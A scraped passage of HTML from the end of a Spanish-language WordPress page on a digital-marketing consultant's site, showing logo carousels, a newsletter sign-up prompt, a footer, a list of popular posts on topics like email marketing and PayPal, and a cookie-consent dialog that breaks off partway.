				<div class="elementor-element elementor-element-a372716 elementor-arrows-position-outside logos-clientes elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="a372716" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;slides_to_show_tablet&quot;:&quot;3&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;autoplay_speed&quot;:2000,&quot;slides_to_scroll&quot;:&quot;4&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2025/04/Logos-CCPSD-_Logo-vertical-fondo-blanco-1-1.png" alt="Logos CCPSD _Logo vertical fondo blanco (1) (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2023/12/Marca-PUCMM-Color.png" alt="Marca PUCMM (Color)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2023/08/Logo-TEp.png" alt="Logo TEp" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2024/03/Sura-Logo.png" alt="Sura Logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2023/08/Logo-Sarah.jpeg" alt="Logo Sarah" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2021/01/descarga.png" alt="descarga" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2023/08/Logo-Superate.png" alt="Logo Superate" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b962c0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b962c0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39f819f" data-id="39f819f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ecbe62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3ecbe62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-574c704 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="574c704" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92e6e8d" data-id="92e6e8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5186976 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5186976" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-73f0ee0" data-id="73f0ee0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cce86 elementor-widget elementor-widget-heading" data-id="14cce86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quizás me has visto en</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5ae05a7 elementor-arrows-position-outside logos-clientes elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="5ae05a7" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_tablet&quot;:&quot;3&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;autoplay_speed&quot;:2000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/elementor/thumbs/descarga-ozwkxpzh8esa01q1yywd8hka7cpeylfmkdke1xf2m8.png" alt="descarga" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/elementor/thumbs/c04d54d1-logo-actual-cdn-ozwkwxsbjdpobqv0jmpk5oogdskejoboghztnmkvsw.png" alt="c04d54d1-logo-actual-cdn" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2020/12/logo-eldinero.svg" alt="logo-eldinero" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/elementor/thumbs/images-ozwl449xqtjj0ifjm8fypdg7qr6ccftv41ecmpxm9s.jpeg" alt="images" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/elementor/thumbs/acento-tv-logo-ozwkynto2g2lm0cwhdixq90vl82mnp5yp11vbw0we8.png" alt="acento-tv-logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/elementor/thumbs/logo-el-nuevo-diario-2020-p5nq63ygwatgd614uy63pxzh7fmgk7kdfxfm16iwow.png" alt="logo-el-nuevo-diario-2020" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/elementor/thumbs/Logo-Forbes-ptij86mdfr6egizmeem8lpw9v2x7xqae046vsxgoao.png" alt="Logo Forbes" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/elementor/thumbs/Listin300x200-ptik3hmv24174ziklfrx5bhy42mbatkjz2e27p1n28.png" alt="Listin300x200" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/elementor/thumbs/Logo-El-caribe-qbca0v57xepkkzcgkln6ny6hbs4lpycawaa5g2kmbk.png" alt="Logo El caribe" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 de 10"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2025/04/Logo-Diario-Libre-150x150.webp" alt="Logo Diario Libre" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a99b23 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a99b23" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0de02af" data-id="0de02af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cd1dc5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cd1dc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f51a4c8" data-id="f51a4c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8ad2e3 elementor-widget elementor-widget-heading" data-id="a8ad2e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pack de Bienvenida</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f1f0d4 elementor-widget elementor-widget-text-editor" data-id="5f1f0d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-pm-slice="1 1 [&quot;list&quot;,{},&quot;list_item&quot;,{&quot;indent&quot;:1,&quot;type&quot;:&quot;numbered&quot;}]">suscríbete a mi newsletter y recibe un <strong>pack de bienvenida</strong> con los mejores recursos disponibles para tu negocio digital</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8ccf2f8 elementor-align-center elementor-widget elementor-widget-button" data-id="8ccf2f8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://luisannasanchez.com/cta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quiero el Pack de Bienvenida</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                                    </div>                               
                        
                            <div id="comments" class="comments-template">
                </div>
                        </div>
                </div>        
                    
            
    </article>       
    </div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


        <footer id="colophon" class="elementor-footer-credits">
            		<div data-elementor-type="section" data-elementor-id="253" class="elementor elementor-253">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-423894c7 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="423894c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f3730e" data-id="1f3730e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88047bd elementor-widget elementor-widget-image" data-id="88047bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="849" height="731" src="https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo.png" class="attachment-full size-full wp-image-7742" alt="" srcset="https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo.png 849w, https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo-300x258.png 300w, https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo-768x661.png 768w, https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo-600x517.png 600w" sizes="(max-width: 849px) 100vw, 849px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e823f30" data-id="7e823f30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43a0967 elementor-widget elementor-widget-heading" data-id="43a0967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contacto</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6f589e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f589e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:18295091515">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">829-509-1515</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@luisannasanchez.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-inbox"></i>						</span>
										<span class="elementor-icon-list-text">info@luisannasanchez.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7775485a elementor-shape-circle e-grid-align-mobile-center e-grid-align-tablet-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7775485a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-421c6ef" href="https://www.linkedin.com/in/luisannasanchezs/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5dea297" href="https://www.instagram.com/luisannasanchezs/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fde384f" href="https://www.youtube.com/channel/UCmRqoIbCqIHHH6fyXz-xToA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26c3aff4" data-id="26c3aff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc60432 elementor-widget elementor-widget-heading" data-id="fc60432" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Enlaces importantes</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-68701fe elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="68701fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://luisannasanchez.com/cta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">CTA Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://luisannasanchez.com/politica-de-privacidad/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://luisannasanchez.com/terminos-y-condiciones-de-uso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Términos y condiciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abc0c7c elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abc0c7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d74b926" data-id="d74b926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b9e91 copy  elementor-widget elementor-widget-text-editor" data-id="98b9e91" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2020 <a href="https://luisannasanchez.com">Luisannasanchez.com  </a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bec2860" data-id="bec2860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-549d3db copy elementor-widget elementor-widget-text-editor" data-id="549d3db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Design by <a href="http://pamelisrdesign.com/" target="_blank" rel="noopener">PRdesign</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			
        </footer>
    
</div><!-- end page-wrap -->

        <!-- Return to Top -->
        <div class="middle-cart">
            <div id="middle-cart-overlay"></div>
            <div class="center-cart-middle text-center">
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                <div id="middle-cart-close" class="fa fa-times"></div>
            </div>
        </div>
        
    <div id="site-menu-sidebar" class="offcanvas-sidebar" >
        <div class="offcanvas-sidebar-close">
            <i class="fa fa-times"></i>
        </div>
        <div id="text-1" class="widget widget_text"><div class="widget-title"><h3>Custom menu section</h3></div>			<div class="textwidget"><p>This is off canvas menu widget area. To enable it add some widgets into<strong> Appearance &#8211; Widgets &#8211; Menu Section</strong>, and go to <strong>Customizer &#8211; Main menu</strong> to set the icon position.</p>
</div>
		</div><div id="futurio-extra-popular-posts-1" class="widget popular-posts widget_popular_posts">
			<div class="popular-news-section">

				<div class="widget-title"><h3>Popular posts</h3></div>
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/herramientas-digitales-para-agendar-citas-especial-salones-de-belleza/" title="Herramientas digitales para agendar citas (Especial Salones de Belleza)">
					<img width="160" height="120" src="https://luisannasanchez.com/wp-content/uploads/2023/01/Agendar-citas-Luisanna-Sanchez-160x120.webp" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="" decoding="async" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/herramientas-digitales-para-agendar-citas-especial-salones-de-belleza/">
										Herramientas digitales para agendar citas (Especial Salones de Belleza)									</a>
								</h2>
								        <span class="extra-posted-date">
            12 de enero de 2023        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/email-marketing-como-escribir-correos-que-conecten-con-tus-clientes/" title="Email Marketing, Cómo escribir correos que conecten con tus clientes">
					<img width="160" height="120" src="https://luisannasanchez.com/wp-content/uploads/2023/01/Email-Marketing-Tips-Luisanna-Sanchez-1-160x120.webp" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="" decoding="async" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/email-marketing-como-escribir-correos-que-conecten-con-tus-clientes/">
										Email Marketing, <strong>Cómo escribir correos que conecten con tus clientes</strong>									</a>
								</h2>
								        <span class="extra-posted-date">
            12 de enero de 2023        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/que-es-paypal-y-como-puede-ayudarte-a-vender-mas/" title="¿Qué es PayPal y cómo puede ayudarte a vender más?">
					<img width="160" height="106" src="https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-scaled.jpg" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-scaled.jpg 2560w, https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-300x200.jpg 300w, https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-1024x681.jpg 1024w, https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-768x511.jpg 768w" sizes="(max-width: 160px) 100vw, 160px" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/que-es-paypal-y-como-puede-ayudarte-a-vender-mas/">
										¿Qué es PayPal y cómo puede ayudarte a vender más?									</a>
								</h2>
								        <span class="extra-posted-date">
            23 de octubre de 2020        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/email-marketing-lo-que-necesitas-saber/" title="Email Marketing, lo que necesitas saber para iniciar">
					<img width="160" height="120" src="https://luisannasanchez.com/wp-content/uploads/2021/03/mensaje-conexion-comunicacion-correo-contactos-correo-electronico-llama-telefono-al-concepto-global-cartas_36325-1601-160x120.jpeg" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="email marketing" decoding="async" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/email-marketing-lo-que-necesitas-saber/">
										Email Marketing, lo que necesitas saber para iniciar									</a>
								</h2>
								        <span class="extra-posted-date">
            26 de marzo de 2021        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/5-tipos-de-productos-digitales-que-puedes-crear/" title="5 Tipos de Productos Digitales que puedes crear">
					<img width="160" height="120" src="https://luisannasanchez.com/wp-content/uploads/2020/12/transmision-linea-vlogger-femenina-borrosa_23-2148764542-1-160x120.jpg" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="" decoding="async" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/5-tipos-de-productos-digitales-que-puedes-crear/">
										5 Tipos de Productos Digitales que puedes crear									</a>
								</h2>
								        <span class="extra-posted-date">
            15 de diciembre de 2020        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
				
			</div>

			</div>    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio-child/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This website or its third-party tools process personal data.</br>In case of sale of your personal information, you may opt out by using the link <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div><a aria-label="Cerrar la barra de cookies" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">×</a></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidad</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Política de cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. Fuera de estas cookies, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
